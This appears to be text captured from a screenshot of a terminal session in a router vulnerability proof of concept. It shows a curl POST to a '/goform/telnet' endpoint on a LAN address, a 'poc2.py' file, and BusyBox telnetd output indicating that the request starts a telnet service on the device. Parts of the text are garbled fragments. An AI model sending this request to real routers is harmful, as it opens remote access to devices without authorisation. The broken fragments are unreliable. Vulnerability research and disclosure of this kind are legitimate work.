 monke@ubuntu:~/Desktop$ curl -i -X POST http://192.168.31.149/goform/telnet
^C
monke@ubuntu:~/Desktop$
TL_V02.03.01....
405.bi-
cted
poc2.py
killall: telnetd: no process killed
/usr/sbin/telnetd: option requires an argument -- b
BusyBox v1.19.2 (2021-10-28 17:55:41 CST) multi-call binary.
Usage: telnetd [OPTIONS]
Handle incoming telnet connections
-l LOGIN Exec LOGIN on connect
-f ISSUE_FILE Display ISSUE_FILE instead of /etc/issue
-K Close connection as soon as login exits
(normally wait until all programs close slave pty)
-p PORT Port to listen on
-b ADDR[:PORT] Address to bind to
-F Run in foreground
-i Inetd mode
-w SEC Inetd 'wait' mode, linger time SEC
-S Log to syslog (implied by -i or without -F and -w)